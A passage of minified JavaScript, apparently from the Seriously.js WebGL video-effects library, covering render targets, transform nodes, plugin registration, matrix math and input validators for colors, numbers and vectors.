H.texImage2D(H.TEXTURE_2D,0,H.RGBA,H.RGBA,H.UNSIGNED_BYTE,b),this.dirty=!1,this.emit("render"),!0}catch(c){c.code===a.DOMException.SECURITY_ERR&&(this.allowRefresh=!1,p.logger.error("Unable to access cross-domain image"))}return!1}},P.prototype.destroy=function(){var a,b,c;for(this.plugin&&this.plugin.destroy&&this.plugin.destroy.call(this),H&&this.texture&&H.deleteTexture(this.texture);this.targets.length;)c=this.targets.pop(),c&&c.removeSource&&c.removeSource(this);a=ha.indexOf(this),a>=0&&ha.splice(a,1),a=G[this.hook].indexOf(this),a>=0&&G[this.hook].splice(a,1);for(b in this)this.hasOwnProperty(b)&&"id"!==b&&delete this[b];O.prototype.destroy.call(this)},aa=function(a){var b=a;Object.defineProperties(this,{source:{enumerable:!0,configurable:!0,get:function(){if(b.source)return b.source.pub},set:function(a){b.setSource(a)}},original:{enumerable:!0,configurable:!0,get:function(){return b.target}},width:{enumerable:!0,configurable:!0,get:function(){return b.width},set:function(a){!isNaN(a)&&a>0&&b.width!==a&&(b.width=a,b.resize(),b.setTransformDirty())}},height:{enumerable:!0,configurable:!0,get:function(){return b.height},set:function(a){!isNaN(a)&&a>0&&b.height!==a&&(b.height=a,b.resize(),b.setTransformDirty())}},id:{enumerable:!0,configurable:!0,get:function(){return b.id}}}),this.render=function(){b.render()},this.readPixels=function(a,c,d,e,f){return b.readPixels(a,c,d,e,f)},this.on=function(a,c){b.on(a,c)},this.off=function(a,c){b.off(a,c)},this.go=function(a){b.go(a)},this.stop=function(){b.stop()},this.getTexture=function(){return b.frameBuffer.texture},this.destroy=function(){var a,c;b.destroy();for(a in this)this.hasOwnProperty(a)&&"isDestroyed"!==a&&"id"!==a&&(c=Object.getOwnPropertyDescriptor(this,a),c.get||c.set||"function"!=typeof this[a]?delete this[a]:this[a]=K)},this.inputs=function(a){return{source:{type:"image"}}},this.isDestroyed=function(){return b.isDestroyed},this.isReady=function(){return b.ready}},X=function(a,b,d){function f(a,b,d,e){var f=C[a];if(f.definition){if(f=f.definition.call(x,b,d,e),!f)return null;f=c(c({},C[a]),f),x.hook=u,y=!0,x.plugin=f,x.compare=f.compare,f.target&&(b=f.target),f.gl&&!x.gl&&(x.gl=f.gl,H||k(f.gl)),x.gl===H&&(x.model=M,x.shader=N)}return f}var g,i,l,m,q,r,s,t,u,x=this,y=!1,z=!1;if(O.call(this),(a&&"string"!=typeof a||!b&&0!==b)&&(d&&"object"==typeof d||(d=b),b=a),g=d||{},i=void 0===g.flip||g.flip,l=parseInt(g.width,10),m=parseInt(g.height,10),r=g.debugContext,"string"==typeof a&&C[a]&&f(a,b,g,!0),this.renderToTexture=g.renderToTexture,e(b,"WebGLFramebuffer"))if(s=b,e(g,"HTMLCanvasElement"))b=g;else if(e(g,"WebGLRenderingContext"))b=g.canvas;else if(e(g.canvas,"HTMLCanvasElement"))b=g.canvas;else{if(!e(g.context,"WebGLRenderingContext"))throw new Error("Must provide a canvas with WebGLFramebuffer target");b=g.context.canvas}if(e(b,"HTMLCanvasElement")){if(l=b.width,m=b.height,(!H||H.canvas!==b&&g.allowSecondaryWebGL)&&(z=!0,q=j(b,{alpha:!0,premultipliedAlpha:!0,preserveDrawingBuffer:!0,stencil:!0,debugContext:r})),q)H&&H!==q?(this.gl=q,this.frameBuffer={frameBuffer:s||null},this.shader=new o(this.gl,v,w),this.model=h.call(this,this.gl),this.pixels=null,this.texture=this.gl.createTexture(),this.gl.bindTexture(H.TEXTURE_2D,this.texture),this.gl.texParameteri(H.TEXTURE_2D,H.TEXTURE_MAG_FILTER,H.LINEAR),this.gl.texParameteri(H.TEXTURE_2D,H.TEXTURE_MIN_FILTER,H.LINEAR),this.gl.texParameteri(H.TEXTURE_2D,H.TEXTURE_WRAP_S,H.CLAMP_TO_EDGE),this.gl.texParameteri(H.TEXTURE_2D,H.TEXTURE_WRAP_T,H.CLAMP_TO_EDGE),this.render=this.renderSecondaryWebGL):(L||(L=this),H||k(q),this.render=this.renderWebGL,g.renderToTexture?H&&(this.frameBuffer=new n(H,l,m,(!1))):this.frameBuffer={frameBuffer:s||null});else{if(!g.allowSecondaryWebGL&&H&&H.canvas!==b)throw new Error("Only one WebGL target canvas allowed. Set allowSecondaryWebGL option to create secondary context.");this.render=K,p.logger.log("Unable to create WebGL context.")}y=!0}if(!y)for(u in C)if(C.hasOwnProperty(u)&&C[u]&&f(u,b,g,!1))break;if(!y)throw new Error("Unknown target type");I&&(t=I.get(b),t?p.logger.warn("Target already in use by another instance",b,Object.keys(t).map(function(a){return t[a]})):(t={},I.set(b,t)),t[da.id]=da),this.target=b,this.transform=null,this.transformDirty=!0,this.flip=i,l&&(this.width=l),m&&(this.height=m),this.uniforms.resolution[0]=this.width,this.uniforms.resolution[1]=this.height,void 0!==g.auto?this.auto=g.auto:this.auto=qa,this.frames=0,this.pub=new aa(this),ea.push(this),fa[this.id]=this,ia.push(this)},X.prototype=Object.create(O.prototype),X.prototype.constructor=X,X.prototype.setSource=function(a){var b;b=u(a),b!==this.source&&(this.source&&this.source.removeTarget(this),this.source=b,b.addTarget(this),b&&(this.resize(),b.ready?this.setReady():this.setUnready()),this.setDirty())},X.prototype.setDirty=function(){this.dirty=!0,this.auto&&!ba&&(ba=U(r))},X.prototype.resize=function(){e(this.target,"HTMLCanvasElement")?this.width===this.target.width&&this.height===this.target.height||(this.target.width=this.width,this.target.height=this.height,this.uniforms.resolution[0]=this.width,this.uniforms.resolution[1]=this.height,this.emit("resize"),this.setTransformDirty()):this.plugin&&this.plugin.resize&&this.plugin.resize.call(this),!this.source||this.source.width===this.width&&this.source.height===this.height||this.transform||(this.transform=new Float32Array(16))},X.prototype.setTransformDirty=function(){this.transformDirty=!0,this.setDirty()},X.prototype.go=function(){this.auto=!0,this.setDirty()},X.prototype.stop=function(){this.auto=!1},X.prototype.render=function(){H&&this.plugin&&this.plugin.render&&this.plugin.render.call(this,s,N,M)},X.prototype.renderWebGL=function(){var a,b,c;if(this.resize(),H&&this.dirty&&this.ready){if(!this.source)return;this.source.render(),this.uniforms.source=this.source.texture,this.source.width===this.width&&this.source.height===this.height?this.uniforms.transform=this.source.cumulativeMatrix||t:this.transformDirty&&(a=this.transform,T.copy(a,this.source.cumulativeMatrix||t),b=this.source.width/this.width,c=this.source.height/this.height,a[0]*=b,a[1]*=b,a[2]*=b,a[3]*=b,a[4]*=c,a[5]*=c,a[6]*=c,a[7]*=c,this.uniforms.transform=a,this.transformDirty=!1),s(N,M,this.uniforms,this.frameBuffer.frameBuffer,this,Q),this.emit("render"),this.dirty=!1}},X.prototype.renderSecondaryWebGL=function(){var a,b,c,d,e;this.dirty&&this.ready&&this.source&&(this.emit("render"),this.source.render(!0),a=this.source.width,b=this.source.height,this.pixels&&this.pixels.length===a*b*4||(this.pixels=new Uint8Array(a*b*4)),this.source.readPixels(0,0,a,b,this.pixels),this.gl.texImage2D(this.gl.TEXTURE_2D,0,this.gl.RGBA,a,b,0,this.gl.RGBA,this.gl.UNSIGNED_BYTE,this.pixels),a===this.width&&b===this.height?this.uniforms.transform=t:this.transformDirty&&(c=this.transform,T.copy(c,t),d=this.source.width/this.width,e=this.source.height/this.height,c[0]*=d,c[1]*=d,c[2]*=d,c[3]*=d,c[4]*=e,c[5]*=e,c[6]*=e,c[7]*=e,this.uniforms.transform=c,this.transformDirty=!1),this.uniforms.source=this.texture,s(this.shader,this.model,this.uniforms,null,this,Q),this.dirty=!1)},X.prototype.removeSource=function(a){this.source!==a&&this.source!==a.pub||(this.source=null)},X.prototype.destroy=function(){var a,b;this.source&&this.source.removeTarget&&this.source.removeTarget(this),I&&(b=I.get(this.target),delete b[da.id],Object.keys(b).length||I.delete(this.target)),this.plugin&&this.plugin.destroy&&this.plugin.destroy.call(this),delete this.source,delete this.target,delete this.pub,delete this.uniforms,delete this.pixels,delete this.auto,a=ia.indexOf(this),a>=0&&ia.splice(a,1),O.prototype.destroy.call(this),this===L&&(D.removeEventListener("webglcontextrestored",l,!1),q(),L=null)},_=function(a){function d(a,c,d){var f,h;f=j.inputElements[a],"string"==typeof d&&isNaN(d)&&("enum"===c.type?c.options.hasOwnProperty(d)||(d=b(d,["select"])):"number"===c.type||"boolean"===c.type?d=b(d,["input","select"]):"image"===c.type&&(d=b(d,["canvas","img","video"]))),e(d,"HTMLInputElement")||e(d,"HTMLSelectElement")?(h=d.value,f&&f.element!==d&&(f.element.removeEventListener("change",f.listener,!0),f.element.removeEventListener("input",f.listener,!0),delete j.inputElements[a],f=null),f||(f={element:d,listener:function(b){return function(){var c,e;c="checkbox"===d.type?d.checked:b.value,e=j.setInput(a,c),"color"===d.type&&(e=g(e)),e!==c&&(b.value=e)}}(d)},j.inputElements[a]=f,"range"===d.type?(d.addEventListener("input",f.listener,!0),d.addEventListener("change",f.listener,!0)):d.addEventListener("change",f.listener,!0)),f&&"checkbox"===d.type&&(h=d.checked)):(f&&(f.element.removeEventListener("change",f.listener,!0),f.element.removeEventListener("input",f.listener,!0),delete j.inputElements[a]),h=d),j.setInput(a,h)}function f(a,b){Object.defineProperty(k,a,{configurable:!0,enumerable:!0,get:function(){return b.get.call(j)},set:function(c){d(a,b,c)}})}function h(a){return function(){a.apply(j,arguments)&&j.setTransformDirty()}}var i,j=a,k=this;Object.defineProperties(this,{transform:{enumerable:!0,configurable:!0,get:function(){return j.hook}},title:{enumerable:!0,configurable:!0,get:function(){return j.plugin.title||j.hook}},width:{enumerable:!0,configurable:!0,get:function(){return j.width}},height:{enumerable:!0,configurable:!0,get:function(){return j.height}},id:{enumerable:!0,configurable:!0,get:function(){return j.id}},source:{enumerable:!0,configurable:!0,get:function(){return j.source&&j.source.pub},set:function(a){j.setSource(a)}}});for(i in j.methods)j.methods.hasOwnProperty(i)&&(this[i]=h(j.methods[i]));for(i in j.inputs)j.inputs.hasOwnProperty(i)&&f(i,j.inputs[i]);this.update=function(){j.setDirty()},this.inputs=function(a){var b,d,e,f;if(e=j.plugin.inputs,a)return d=e[a],!d||d.method?null:(b={type:d.type,defaultValue:d.defaultValue,title:d.title||a},"number"===d.type?(b.min=d.min,b.max=d.max,b.step=d.step,b.mod=d.mod):"enum"===d.type?b.options=c({},d.options):"vector"===d.type&&(b.dimensions=d.dimensions),d.description&&(b.description=d.description),b);b={};for(f in e)e.hasOwnProperty(f)&&!e[f].method&&(b[f]=this.inputs(f));return b},this.alias=function(a,b){return j.alias(a,b),this},this.on=function(a,b){j.on(a,b)},this.off=function(a,b){j.off(a,b)},this.destroy=function(){var a,b;j.destroy();for(a in this)this.hasOwnProperty(a)&&"isDestroyed"!==a&&"id"!==a&&(b=Object.getOwnPropertyDescriptor(this,a),b.get||b.set||"function"!=typeof this[a]?delete this[a]:this[a]=K)},this.isDestroyed=function(){return j.isDestroyed},this.isReady=function(){return j.ready}},W=function(a,b){var d,e,f,g,h;this.matrix=new Float32Array(16),this.cumulativeMatrix=new Float32Array(16),this.ready=!1,this.width=1,this.height=1,this.seriously=da,this.transformRef=A[a],this.hook=a,this.id=ga,ga++,this.options=b,this.sources=null,this.targets=[],this.inputElements={},this.inputs={},this.methods={},this.listeners={},this.texture=null,this.frameBuffer=null,this.uniforms=null,this.dirty=!0,this.transformDirty=!0,this.renderDirty=!1,this.isDestroyed=!1,this.transformed=!1,this.plugin=c({},this.transformRef),this.transformRef.definition&&c(this.plugin,this.transformRef.definition.call(this,b));for(d in this.plugin.inputs)this.plugin.inputs.hasOwnProperty(d)&&(e=this.plugin.inputs[d],e.method&&"function"==typeof e.method?this.methods[d]=e.method:"function"==typeof e.set&&"function"==typeof e.get&&(this.inputs[d]=e));m(this.plugin),h=oa[a];for(d in this.plugin.inputs)this.plugin.inputs.hasOwnProperty(d)&&(e=this.plugin.inputs[d],"function"==typeof e.set&&"function"==typeof e.get&&"function"!=typeof e.method&&(f=e.get.call(this),g=void 0===e.defaultValue?f:e.defaultValue,g=e.validate.call(this,g,e,f),h&&void 0!==h[d]&&(g=e.validate.call(this,h[d],e,e.defaultValue,g),h[d]=g),g!==f&&e.set.call(this,g)));ea.push(this),fa[this.id]=this,this.pub=new _(this),ja.push(this),F[a].push(this)},W.prototype=Object.create(O.prototype),W.prototype.constructor=W,W.prototype.setDirty=function(){this.renderDirty=!0,O.prototype.setDirty.call(this)},W.prototype.setTransformDirty=function(){var a,b;for(this.transformDirty=!0,this.dirty=!0,this.renderDirty=!0,a=0;a<this.targets.length;a++)b=this.targets[a],b.setTransformDirty?b.setTransformDirty():b.setDirty()},W.prototype.resize=function(){var a;for(O.prototype.resize.call(this),this.plugin.resize&&this.plugin.resize.call(this),a=0;a<this.targets.length;a++)this.targets[a].resize();this.setTransformDirty()},W.prototype.setSource=function(a){var b;if(b=u(a),b!==this.source){if(y(b,this))throw new Error("Attempt to make cyclical connection.");this.source&&this.source.removeTarget(this),this.source=b,b.addTarget(this),b&&b.ready?this.setReady():this.setUnready(),this.resize()}},W.prototype.addTarget=function(a){var b;for(b=0;b<this.targets.length;b++)if(this.targets[b]===a)return;this.targets.push(a)},W.prototype.removeTarget=function(a){var b=this.targets&&this.targets.indexOf(a);b>=0&&this.targets.splice(b,1),this.targets&&this.targets.length&&this.resize()},W.prototype.setInput=function(a,b){var c,d,e;if(this.plugin.inputs.hasOwnProperty(a))return c=this.plugin.inputs[a],d=oa[this.hook]&&void 0!==oa[this.hook][a]?oa[this.hook][a]:c.defaultValue,e=c.get.call(this),void 0===d&&(d=e),b=c.validate.call(this,b,c,d,e),c.set.call(this,b)&&this.setTransformDirty(),c.get.call(this)},W.prototype.alias=function(a,b){var c,d,e=this;if(Y.indexOf(b)>=0)throw new Error("'"+b+"' is a reserved name and cannot be used as an alias.");return this.plugin.inputs.hasOwnProperty(a)&&(b||(b=a),da.removeAlias(b),c=this.inputs[a],c?(d=e.inputs[a],Object.defineProperty(da,b,{configurable:!0,enumerable:!0,get:function(){return d.get.call(e)},set:function(a){d.set.call(e,a)&&e.setTransformDirty()}})):(c=this.methods[a],c&&(d=c,da[b]=function(){d.apply(e,arguments)&&e.setTransformDirty()})),c&&(la[b]={node:this,input:a})),this},W.prototype.render=function(a){return this.source?(this.source.render(),this.transformDirty&&(this.transformed?this.source.cumulativeMatrix?T.multiply(this.cumulativeMatrix,this.matrix,this.source.cumulativeMatrix):T.copy(this.cumulativeMatrix,this.matrix):T.copy(this.cumulativeMatrix,this.source.cumulativeMatrix||t),this.transformDirty=!1),a&&H?(this.renderDirty&&(this.frameBuffer||(this.uniforms={resolution:[this.width,this.height]},this.frameBuffer=new n(H,this.width,this.height)),this.uniforms.source=this.source.texture,this.uniforms.transform=this.cumulativeMatrix||t,s(N,M,this.uniforms,this.frameBuffer.frameBuffer,this),this.renderDirty=!1),this.texture=this.frameBuffer.texture):this.source?this.texture=this.source.texture:this.texture=null,this.dirty=!1,this.texture):(this.transformDirty&&(T.copy(this.cumulativeMatrix,this.matrix),this.transformDirty=!1),this.texture=null,void(this.dirty=!1))},W.prototype.readPixels=function(a,b,c,d,f){var g=this.gl||H;if(!H)throw new Error("Cannot read pixels until a canvas is connected");if(this.render(!0),void 0===f)f=new Uint8Array(c*d*4);else if(!e(f,"Uint8Array"))throw new Error("Incompatible array type");return g.bindFramebuffer(H.FRAMEBUFFER,this.frameBuffer.frameBuffer),g.readPixels(a,b,c,d,H.RGBA,H.UNSIGNED_BYTE,f),f},W.prototype.destroy=function(){var a,b,c,d=this.hook;this.plugin.destroy&&"function"==typeof this.plugin.destroy&&this.plugin.destroy.call(this),delete this.effect,this.frameBuffer&&(this.frameBuffer.destroy(),delete this.frameBuffer,delete this.texture);for(a in this.inputElements)this.inputElements.hasOwnProperty(a)&&(c=this.inputElements[a],c.element.removeEventListener("change",c.listener,!0),c.element.removeEventListener("input",c.listener,!0));for(this.source&&this.source.removeTarget(this);this.targets.length;)c=this.targets.pop(),c&&c.removeSource&&c.removeSource(this);for(b in this)this.hasOwnProperty(b)&&"id"!==b&&delete this[b];for(b in la)la.hasOwnProperty(b)&&(c=la[b],c.node===this&&da.removeAlias(b));a=ja.indexOf(this),a>=0&&ja.splice(a,1),a=F[d].indexOf(this),a>=0&&F[d].splice(a,1),O.prototype.destroy.call(this)},W.prototype.setReady=O.prototype.setReady,W.prototype.setUnready=O.prototype.setUnready,W.prototype.on=O.prototype.on,W.prototype.off=O.prototype.off,W.prototype.emit=O.prototype.emit,d=e(d,"HTMLCanvasElement")?{canvas:d}:d||{},d.canvas,this.effect=function(a,b){if(!z[a])throw new Error("Unknown effect: "+a);var c=new R(a,b);return c.pub},this.source=function(a,b,c){var d=u(a,b,c);return d.pub},this.transform=function(a,b){var c;if("string"!=typeof a&&(b=a,a=!1),a){if(!A[a])throw new Error("Unknown transform: "+a)}else if(a=d&&d.defaultTransform||"2d",!A[a])throw new Error("No transform specified");return c=new W(a,b),c.pub},this.target=function(a,b,c){var d,e,f;for(a&&"string"==typeof a&&!C[a]&&(e=x.querySelector(a)),("string"!=typeof a||!b&&0!==b||e)&&(c&&"object"==typeof c||(c=b),b=e||a,a=null),"string"==typeof b&&isNaN(b)&&(b=x.querySelector(b)),f=0;f<ia.length;f++)if(d=ia[f],(!a||a===d.hook)&&(d.target===b||d.compare&&d.compare(b,c)))return d.pub;return d=new X(a,b,c),d.pub},this.aliases=function(){return Object.keys(la)},this.removeAlias=function(a){la[a]&&(delete this[a],delete la[a])},this.defaults=function(a,b){var d;if(a)if("object"!=typeof a)null===b?delete oa[a]:"object"==typeof b&&(oa[a]=c({},b));else for(d in a)a.hasOwnProperty(d)&&this.defaults(d,a[d]);else if(null===a)for(d in oa)oa.hasOwnProperty(d)&&delete oa[d]},this.go=function(a,b){var c;for("function"==typeof a&&ma.indexOf(a)<0&&ma.push(a),"function"==typeof b&&na.indexOf(b)<0&&na.push(b),qa=!0,c=0;c<ia.length;c++)ia[c].go();ba||!ma.length&&!na.length||r()},this.stop=function(){ma.length=0,na.length=0,V(ba),ba=0},this.render=function(){var a;for(a=0;a<ia.length;a++)ia[a].render(d)},this.destroy=function(){for(var a,b,c;ea.length;)b=ea[0],b.pub.destroy();for(a in this)this.hasOwnProperty(a)&&"isDestroyed"!==a&&"id"!==a&&(c=Object.getOwnPropertyDescriptor(this,a),c.get||c.set||"function"!=typeof this[a]?delete this[a]:this[a]=K);da=null,ha=[],ia=[],ka=[],ea=[],ma.length=0,na.length=0,V(ba),ba=0,ra=!0},this.isDestroyed=function(){return ra},this.incompatible=function(a){var b,c,d=!1;if(d=p.incompatible(a))return d;if(!a){for(b in E)if(E.hasOwnProperty(b)&&E[b].length&&(c=z[b],c&&"function"==typeof c.compatible&&!c.compatible.call(this)))return"plugin-"+b;for(b in G)if(G.hasOwnProperty(b)&&G[b].length&&(c=B[b],c&&"function"==typeof c.compatible&&!c.compatible.call(this)))return"source-"+b}return!1},this.isNode=function(a){var b;return!(!a||(b=fa[a.id],!b||b.isDestroyed))},this.isSource=function(a){return this.isNode(a)&&a instanceof $},this.isEffect=function(a){return this.isNode(a)&&a instanceof Z},this.isTransform=function(a){
return this.isNode(a)&&a instanceof _},this.isTarget=function(a){return this.isNode(a)&&a instanceof aa},Object.defineProperties(this,{id:{enumerable:!0,configurable:!0,get:function(){return ca}}}),this.defaults(d.defaults)}var q,r,s,t,u,v,w,x=a.document,y=a.console,z={},A={},B={},C={},D=[],E={},F={},G={canvas:[],image:[],video:[]},H={},I=a.WeakMap&&new WeakMap,J=0,K=function(){},L={transparent:[0,0,0,0],black:[0,0,0,1],red:[1,0,0,1],green:[0,128/255,0,1],blue:[0,0,1,1],white:[1,1,1,1],silver:[192/255,192/255,192/255,1],gray:[128/255,128/255,128/255,1],maroon:[128/255,0,0,1],purple:[128/255,0,128/255,1],fuchsia:[1,0,1,1],lime:[0,1,0,1],olive:[128/255,128/255,0,1],yellow:[1,1,0,1],navy:[0,0,128/255,1],teal:[0,128/255,128/255,1],aqua:[0,1,1,1],orange:[1,165/255,0,1]},M=/^(rgb|hsl)a?\(\s*(\d+)\s*,\s*(\d+)\s*,\s*(\d+)\s*(,\s*(\d+(\.\d*)?)\s*)?\)/i,N=/^#(([0-9a-fA-F]{3,8}))/,O=["x","y","z","w"],P=["r","g","b","a"],Q={srcRGB:770,dstRGB:771,srcAlpha:1,dstAlpha:771},R=["MAX_COMBINED_TEXTURE_IMAGE_UNITS","MAX_FRAGMENT_UNIFORM_VECTORS","MAX_TEXTURE_IMAGE_UNITS","MAX_VARYING_VECTORS","MAX_VERTEX_ATTRIBS","MAX_VERTEX_TEXTURE_IMAGE_UNITS","MAX_VERTEX_UNIFORM_VECTORS"],S=/^[\t ]*#define[\t ]+SHADER_NAME\s+([^$\n\r]+)/i,T={frustum:function(a,b,c,d,e,f,g){g||(g=T.create());var h=b-a,i=d-c,j=f-e;return g[0]=2*e/h,g[1]=0,g[2]=0,g[3]=0,g[4]=0,g[5]=2*e/i,g[6]=0,g[7]=0,g[8]=(b+a)/h,g[9]=(d+c)/i,g[10]=-(f+e)/j,g[11]=-1,g[12]=0,g[13]=0,g[14]=-(f*e*2)/j,g[15]=0,g},perspective:function(a,b,c,d,e){var f=c*Math.tan(a*Math.PI/360),g=f*b;return T.frustum(-g,g,-f,f,c,d,e)},multiply:function(a,b,c){var d=b[0],e=b[1],f=b[2],g=b[3],h=b[4],i=b[5],j=b[6],k=b[7],l=b[8],m=b[9],n=b[10],o=b[11],p=b[12],q=b[13],r=b[14],s=b[15],t=c[0],u=c[1],v=c[2],w=c[3];return a[0]=t*d+u*h+v*l+w*p,a[1]=t*e+u*i+v*m+w*q,a[2]=t*f+u*j+v*n+w*r,a[3]=t*g+u*k+v*o+w*s,t=c[4],u=c[5],v=c[6],w=c[7],a[4]=t*d+u*h+v*l+w*p,a[5]=t*e+u*i+v*m+w*q,a[6]=t*f+u*j+v*n+w*r,a[7]=t*g+u*k+v*o+w*s,t=c[8],u=c[9],v=c[10],w=c[11],a[8]=t*d+u*h+v*l+w*p,a[9]=t*e+u*i+v*m+w*q,a[10]=t*f+u*j+v*n+w*r,a[11]=t*g+u*k+v*o+w*s,t=c[12],u=c[13],v=c[14],w=c[15],a[12]=t*d+u*h+v*l+w*p,a[13]=t*e+u*i+v*m+w*q,a[14]=t*f+u*j+v*n+w*r,a[15]=t*g+u*k+v*o+w*s,a},identity:function(a){return a[0]=1,a[1]=0,a[2]=0,a[3]=0,a[4]=0,a[5]=1,a[6]=0,a[7]=0,a[8]=0,a[9]=0,a[10]=1,a[11]=0,a[12]=0,a[13]=0,a[14]=0,a[15]=1,a},copy:function(a,b){return a[0]=b[0],a[1]=b[1],a[2]=b[2],a[3]=b[3],a[4]=b[4],a[5]=b[5],a[6]=b[6],a[7]=b[7],a[8]=b[8],a[9]=b[9],a[10]=b[10],a[11]=b[11],a[12]=b[12],a[13]=b[13],a[14]=b[14],a[15]=b[15],a}},U=function(){var b=0;return a.requestAnimationFrame||a.webkitRequestAnimationFrame||a.mozRequestAnimationFrame||a.oRequestAnimationFrame||a.msRequestAnimationFrame||function(c){function d(){c(e+f)}var e,f,g;return e=(new Date).getTime(),f=Math.max(0,16-(e-b)),g=a.setTimeout(d,f),b=e+f,g}}(),V=function(){return a.cancelAnimationFrame||a.webkitCancelAnimationFrame||a.mozCancelAnimationFrame||a.oCancelAnimationFrame||a.msCancelAnimationFrame||function(b){a.cancelTimeout(b)}}(),W=["alias","destroy","effect","id","initialize","inputs","isDestroyed","isReady","matte","off","on","readPixels","render","title","update"],X=["alias","destroy","id","inputs","isDestroyed","isReady","off","on","source","title","update"],Y=["aliases","defaults","destroy","effect","go","id","incompatible","isDestroyed","isEffect","isNode","isSource","isTarget","isTransform","removeAlias","render","source","stop","target","transform"];return a.addEventListener("message",function(b){if(b.source===a&&"seriously-timeout-message"===b.data&&(b.stopPropagation(),D.length>0)){var c=D.shift();c()}},!0),n.prototype.resize=function(a,b){var c=this.gl;this.width===a&&this.height===b||(this.width=a,this.height=b,c&&(c.bindTexture(c.TEXTURE_2D,this.texture),c.bindFramebuffer(c.FRAMEBUFFER,this.frameBuffer),c.bindRenderbuffer(c.RENDERBUFFER,this.renderBuffer),c.texImage2D(c.TEXTURE_2D,0,c.RGBA,a,b,0,c.RGBA,c.UNSIGNED_BYTE,null),c.renderbufferStorage(c.RENDERBUFFER,c.DEPTH_COMPONENT16,a,b),c.framebufferTexture2D(c.FRAMEBUFFER,c.COLOR_ATTACHMENT0,c.TEXTURE_2D,this.texture,0),c.bindTexture(c.TEXTURE_2D,null),c.bindRenderbuffer(c.RENDERBUFFER,null),c.bindFramebuffer(c.FRAMEBUFFER,null)))},n.prototype.destroy=function(){var a=this.gl;a&&(a.deleteFramebuffer(this.frameBuffer),a.deleteRenderbuffer(this.renderBuffer),this.ownTexture&&a.deleteTexture(this.texture)),delete this.frameBuffer,delete this.renderBuffer,delete this.texture,delete this.gl},o.prototype.use=function(){this.gl.useProgram(this.program)},p.incompatible=function(b){var c,d,e;if(void 0===s&&(c=x.createElement("canvas"),c&&c.getContext?a.WebGLRenderingContext?(d=k(),d||(s="context")):s="webgl":s="canvas"),s)return s;if(b){if(e=z[b],e&&"function"==typeof e.compatible&&!e.compatible(d))return"plugin-"+b;if(e=B[b],e&&"function"==typeof e.compatible&&!e.compatible(d))return"source-"+b}return!1},p.plugin=function(a,b,d){var e;return z[a]?void p.logger.warn("Effect ["+a+"] already loaded"):(void 0===d&&"object"==typeof b&&(d=b),d?(e=c({},d),"function"==typeof b&&(e.definition=b),e.reserved=W,e.inputs&&m(e),e.title||(e.title=a),z[a]=e,E[a]=[],e):void 0)},p.removePlugin=function(a){var b,c,d;if(!a)return this;if(d=z[a],!d)return this;if(b=E[a]){for(;b.length;)c=b.shift(),c.destroy();delete E[a]}return delete z[a],this},p.source=function(a,b,d){var e;return B[a]?void p.logger.warn("Source ["+a+"] already loaded"):(void 0===d&&"object"==typeof b&&(d=b),d||b?(e=c({},d),"function"==typeof b&&(e.definition=b),e.title||(e.title=a),B[a]=e,G[a]=[],e):void 0)},p.removeSource=function(a){var b,c,d;if(!a)return this;if(d=B[a],!d)return this;if(b=G[a]){for(;b.length;)c=b.shift(),c.destroy();delete G[a]}return delete B[a],this},p.transform=function(a,b,d){var e;return A[a]?void p.logger.warn("Transform ["+a+"] already loaded"):(void 0===d&&"object"==typeof b&&(d=b),d||b?(e=c({},d),"function"==typeof b&&(e.definition=b),e.reserved=X,e.inputs&&m(e),e.title||(e.title=a),A[a]=e,F[a]=[],e):void 0)},p.removeTransform=function(a){var b,c,d;if(!a)return this;if(d=A[a],!d)return this;if(b=F[a]){for(;b.length;)c=b.shift(),c.destroy();delete F[a]}return delete A[a],this},p.target=function(a,b,d){var e;return C[a]?void p.logger.warn("Target ["+a+"] already loaded"):(void 0===d&&"object"==typeof b&&(d=b),d||b?(e=c({},d),"function"==typeof b&&(e.definition=b),e.title||(e.title=a),C[a]=e,H[a]=[],e):void 0)},p.removeTarget=function(a){var b,c,d;if(!a)return this;if(d=C[a],!d)return this;if(b=H[a]){for(;b.length;)c=b.shift(),c.destroy();delete H[a]}return delete C[a],this},p.inputValidators={color:function(a,b,c,d){var e,g,i,j;if(g=d||[],"string"==typeof a){if(i=M.exec(a),i&&i.length){if(i.length<3)return g[0]=g[1]=g[2]=g[3]=0,g;for(g[3]=1,j=0;j<3;j++)g[j]=parseFloat(i[j+2])/255;return isNaN(i[6])||(g[3]=parseFloat(i[6])),"hsl"===i[1].toLowerCase()?f(g[0],g[1],g[2],g[3],g):g}if(i=N.exec(a),i&&i.length)return e=i[1],3===e.length?(g[0]=parseInt(e[0],16)/15,g[1]=parseInt(e[1],16)/15,g[2]=parseInt(e[2],16)/15,g[3]=1):4===e.length?(g[0]=parseInt(e[0],16)/15,g[1]=parseInt(e[1],16)/15,g[2]=parseInt(e[2],16)/15,g[3]=parseInt(e[3],16)/15):6===e.length?(g[0]=parseInt(e.substr(0,2),16)/255,g[1]=parseInt(e.substr(2,2),16)/255,g[2]=parseInt(e.substr(4,2),16)/255,g[3]=1):8===e.length?(g[0]=parseInt(e.substr(0,2),16)/255,g[1]=parseInt(e.substr(2,2),16)/255,g[2]=parseInt(e.substr(4,2),16)/255,g[3]=parseInt(e.substr(6,2),16)/255):g[0]=g[1]=g[2]=g[3]=0,g;if(i=L[a.toLowerCase()]){for(j=0;j<4;j++)g[j]=i[j];return g}return r||(r=x.createElement("canvas").getContext("2d")),r.fillStyle=a,e=r.fillStyle,e&&"#000000"!==e?p.inputValidators.color(e,b,c,d):(g[0]=g[1]=g[2]=g[3]=0,g)}if(h(a)){if(g=a,g.length<3)return g[0]=g[1]=g[2]=g[3]=0,g;for(j=0;j<3;j++)if(isNaN(g[j]))return g[0]=g[1]=g[2]=g[3]=0,g;return g.length<4&&g.push(1),g}if("number"==typeof a)return g[0]=g[1]=g[2]=a,g[3]=1,g;if("object"==typeof a){for(j=0;j<4;j++)e=P[j],null===a[e]||isNaN(a[e])?g[j]=3===j?1:0:g[j]=a[e];return g}return g[0]=g[1]=g[2]=g[3]=0,g},number:function(a,b,c){return a=parseFloat(a),isNaN(a)?c||0:(b.mod&&(a-=b.mod*Math.floor(a/b.mod)),a<b.min?b.min:a>b.max?b.max:b.step?Math.round(a/b.step)*b.step:a)},enum:function(a,b,c){var d=b.options||[];return"string"==typeof a?a=a.toLowerCase():"number"==typeof a?a=a.toString():a||(a=""),d.hasOwnProperty(a)?a:c||""},vector:function(a,b,c,d){var e,f,g,i=b.dimensions||4;if(e=d||[],h(a)){for(f=0;f<i;f++)e[f]=a[f]||0;return e}if("object"==typeof a){for(f=0;f<i;f++)g=O[f],void 0===a[g]&&(g=P[f]),e[f]=a[g]||0;return e}for(a=parseFloat(a)||0,f=0;f<i;f++)e[f]=a;return 